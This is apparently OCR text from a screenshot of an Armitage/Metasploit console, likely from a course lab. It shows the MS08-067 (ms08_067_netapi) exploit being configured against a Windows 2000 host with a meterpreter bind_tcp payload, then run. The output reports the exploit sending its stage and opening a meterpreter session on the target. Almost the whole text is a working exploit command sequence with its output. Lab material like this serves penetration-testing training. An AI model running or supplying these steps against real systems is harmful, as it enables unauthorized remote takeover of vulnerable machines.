 Armitage
Armitage View Hosts Attacks Workspaces Help
195.34.45.30
195.34.45.7
195.34.45.25
AUTORITE NT\SYSTEM @ INF4420
1846754
Console X exploit X nmap X exploit X
LPORT => 25417
msf exploit(ms08_067_netapi) > set RHOST 195.34.45.25
RHOST => 195.34.45.25
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2000 - Service Pack 4 with MS05-010+ - lang:Unknown
[*] Selected Target: Windows 2000 Universal
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 195.34.45.25
[*] Meterpreter session 2 opened (195.34.45.208:43993 -> 195.34.45.25:25417) at 2020-02-11 08:45:37 -0500
meterpreter >
Armitage
root : bash
08:45 am